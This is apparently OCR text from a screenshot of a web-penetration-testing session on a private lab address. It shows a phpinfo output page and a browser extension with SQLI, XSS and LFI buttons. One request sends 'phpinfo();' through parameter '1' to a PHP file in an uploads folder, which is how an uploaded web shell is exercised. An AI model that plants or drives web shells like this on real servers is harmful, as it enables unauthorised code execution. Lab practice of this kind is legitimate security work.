 PHP Version 8.3.19
System Linux 111z 4.19.0-27-amd64 #1 SMP Debian 4.19.31
Build Date Mar 13 2025 17:34:44
Build System Linux
Server API Apache 2.0 Handler
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.56.141/uploads/6919df06589f2.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY
Body Name
1=phpinfo(); Upgr